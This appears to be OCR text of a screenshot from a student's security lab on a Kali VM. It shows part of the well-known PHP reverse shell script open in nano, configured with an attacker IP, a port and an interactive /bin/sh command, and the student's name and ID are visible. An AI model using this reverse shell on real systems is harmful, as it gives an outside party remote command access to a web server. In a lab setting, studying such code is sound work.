 Kali-Pavithran - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Lab11_VM
Kali-Pavithran
Home Lab11_VM Kali-Pavithran
1 2 3 4 2 15:05
pavithran@kali: ~
File Actions Edit View Help
GNU nano 8.0 php-reverse-shell.php *
// ———————————
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// ———————————
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// —————
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.19.129';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous Back Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next Forward Next Word
Name Pav
File Edit View
Name: Pavithran Coimbatore Jayaraj
ID: 164542235
Ln 2, Col 14 48 characters 100% Window UTF-8
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG 3:04 PM
7/25/2024